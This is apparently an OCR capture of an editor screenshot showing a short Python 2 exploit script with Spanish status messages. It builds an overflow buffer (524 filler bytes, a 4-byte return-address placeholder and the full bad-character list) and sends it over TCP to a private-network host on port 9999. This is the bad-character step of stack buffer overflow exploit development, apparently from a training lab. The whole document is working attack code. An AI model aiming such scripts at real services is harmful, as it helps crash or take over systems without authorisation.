 GNU nano 4.9.3
1 import socket, sys
2 from time import sleep
3
4 badchars = (
5   "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
6   "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
7   "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
8   "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
9   "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
10   "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
11   "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
12   "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
13   "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
14   "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
15   "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
16   "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
17   "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
18   "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
19   "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
20   "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
21 )
22
23 buffer = 'A' * 524 + 'B' * 4 + badchars
24
25 try:
26   s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
27   s.connect(('192.168.0.102',9999))
28   s.recv(1024)
29
30   print '[*] Enviando el buffer.'
31   s.send(buffer + '\r\n')
32   s.close()
33
34 except:
35   print '[*] No se pudo conectar al objetivo '
36   print 'saliendo...'
37   sys.exit()
38